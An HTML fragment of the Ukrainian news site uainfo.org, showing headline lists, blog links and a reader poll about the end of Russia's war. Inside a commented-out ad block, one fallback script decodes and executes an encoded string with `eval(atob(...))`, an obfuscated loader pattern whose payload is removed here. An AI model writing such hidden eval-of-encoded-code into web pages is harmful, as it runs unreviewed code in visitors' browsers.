                    <h3><a href="/blognews/1769422427-zmi-charlz-iii-povnistyu-vikresliv-iz-korolivskogo-menyu.html" style="">ЗМІ: Чарльз III повністю викреслив із королівського меню три популярні продукти</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1943</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769422427-zmi-charlz-iii-povnistyu-vikresliv-iz-korolivskogo-menyu.html#mc-container" data-cackle-channel="533213" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:51</time>
                    <h3><a href="/blognews/1769445276-masshtabi-vrazhayut-foto-yak-viglyadae-tes-zseredini-pislya.html" style="">Масштаби вражають: ФОТО, як виглядає ТЕС зсередини після атак РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">648</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769445276-masshtabi-vrazhayut-foto-yak-viglyadae-tes-zseredini-pislya.html#mc-container" data-cackle-channel="533242" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:31</time>
                    <h3><a href="/blognews/1769445292-natalka-denisenko-zaintriguvala-zayavoyu-pro-zradu-blizkih.html" style="">Наталка Денисенко заінтригувала заявою про зраду близьких людей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">246</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769445292-natalka-denisenko-zaintriguvala-zayavoyu-pro-zradu-blizkih.html#mc-container" data-cackle-channel="533243" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:12</time>
                    <h3><a href="/blognews/1769454737-zelenskiy-pribrav-malyuka-zi-skladu-rnbo-ta-dodav-tudi.html" style="">Зеленський прибрав Малюка зі складу РНБО та додав туди двох міністрів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">197</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769454737-zelenskiy-pribrav-malyuka-zi-skladu-rnbo-ta-dodav-tudi.html#mc-container" data-cackle-channel="533251" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:02</time>
                    <h3><a href="/blognews/1769428243-poki-shcho-v-atmosfernomu-menyu-vidliga-ta-zgodom-znovu-bude.html" style="">Поки що в атмосферному меню – відлига, та згодом знову буде похолодання, – синоптик </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">198</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769428243-poki-shcho-v-atmosfernomu-menyu-vidliga-ta-zgodom-znovu-bude.html#mc-container" data-cackle-channel="533221" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:49</time>
                    <h3><a href="/blognews/1769446147-chi-prichetniy-ilon-mask-do-poyavi-starlink-u-rosiyan-poyasnennya.html" style="">Чи причетний Ілон Маск до появи Starlink у росіян: пояснення експерта</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">601</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769446147-chi-prichetniy-ilon-mask-do-poyavi-starlink-u-rosiyan-poyasnennya.html#mc-container" data-cackle-channel="533244" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:32</time>
                    <h3><a href="/blognews/1769423384-mihael-shumaher-mozhe-siditi-ochevidtsi-rozpovili-pro-stan.html" style="">Міхаель Шумахер може сидіти: очевидці розповіли про стан здоров’я легенди Формули-1 – Daily Mail</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">337</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769423384-mihael-shumaher-mozhe-siditi-ochevidtsi-rozpovili-pro-stan.html#mc-container" data-cackle-channel="533215" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769462942--vbolivayu-za-mansiti-futbolist-dinamo-nazvav-p-yatoh.html">«Вболіваю за МанСіті». Футболіст Динамо назвав п’ятьох захисників, грою яких надихається (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769462942--vbolivayu-za-mansiti-futbolist-dinamo-nazvav-p-yatoh.html">27.01.2026, 13:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1769462942-frantsiya-vistupae-proti-planiv-es-iz-zakupivli-krilatih.html">Франція виступає проти планів ЄС із закупівлі крилатих ракет Storm Shadow для України — The Telegraph (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1769462942-frantsiya-vistupae-proti-planiv-es-iz-zakupivli-krilatih.html">27.01.2026, 13:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769459341--tse-diysno-vidkrilo-meni-ochi-svitolina-rozpovila-za-rahunok.html">«Це дійсно відкрило мені очі». Світоліна розповіла, за рахунок чого виграла 9 поспіль матчів на старті сезону (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769459341--tse-diysno-vidkrilo-meni-ochi-svitolina-rozpovila-za-rahunok.html">27.01.2026, 13:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769461081-rada-prokuroriv-poyasnila-yak-advokat-kivi-potrapiv-do-komisiyi.html">Рада прокурорів пояснила, як адвокат Киви потрапив до комісії з обрання керівника САП (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769461081-rada-prokuroriv-poyasnila-yak-advokat-kivi-potrapiv-do-komisiyi.html">27.01.2026, 12:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769455742--prikladi-zabarniy-mikolenko-vanat-surkis-rozpoviv.html">«Приклади — Забарний, Миколенко, Ванат». Суркіс розповів про майбутнє лідера Динамо, з яким продовжили контракт (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769455742--prikladi-zabarniy-mikolenko-vanat-surkis-rozpoviv.html">27.01.2026, 12:36</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769449202-mozhemo-diyti-do-blekautu-ekspert-nazvav-umovi-za-yakih.html">Можемо дійти до блекауту: експерт назвав умови, за яких в енергетиці станеться колапс</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769449202-mozhemo-diyti-do-blekautu-ekspert-nazvav-umovi-za-yakih.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769449572-okupanti-vdarili-po-harkovu-u-misti-seriya-vibuhiv-povidomlyayut.html">Окупанти вдарили по Харкову: у місті серія вибухів, повідомляють про балістику</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769449572-okupanti-vdarili-po-harkovu-u-misti-seriya-vibuhiv-povidomlyayut.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769454533-namagavsya-pidirvati-granatoyu-politseyskih-na-kiyivshchini.html">Намагався підірвати гранатою поліцейських: на Київщині зі стріляниною затримано чоловіка</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769454533-namagavsya-pidirvati-granatoyu-politseyskih-na-kiyivshchini.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769454737-zelenskiy-pribrav-malyuka-zi-skladu-rnbo-ta-dodav-tudi.html">Зеленський прибрав Малюка зі складу РНБО та додав туди двох міністрів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769454737-zelenskiy-pribrav-malyuka-zi-skladu-rnbo-ta-dodav-tudi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769496860-odesa-vnaslidok-rosiyskoyi-ataki-e-postrazhdali-trivayut.html">Одеса: Внаслідок російської атаки є постраждалі. Тривають пошуки людей під завалами</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769496860-odesa-vnaslidok-rosiyskoyi-ataki-e-postrazhdali-trivayut.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769416316-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-26-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 26 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">10019</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769427379-u-povitryanih-silah-zaperechili-informatsiyu-pro-vluchannya.html">У Повітряних силах заперечили інформацію про влучання 16 балістичних ракет у ТЕЦ Києва</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2423</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769422427-zmi-charlz-iii-povnistyu-vikresliv-iz-korolivskogo-menyu.html">ЗМІ: Чарльз III повністю викреслив із королівського меню три популярні продукти</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1938</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769449202-mozhemo-diyti-do-blekautu-ekspert-nazvav-umovi-za-yakih.html">Можемо дійти до блекауту: експерт назвав умови, за яких в енергетиці станеться колапс</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1006</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769432239-olena-kravets-na-tli-chutok-pro-rozluchennya-rozkrila-pravdu.html">"Усе складно". Олена Кравець на тлі чуток про розлучення розкрила правду про свій сімейний статус</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">772</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104625</span>
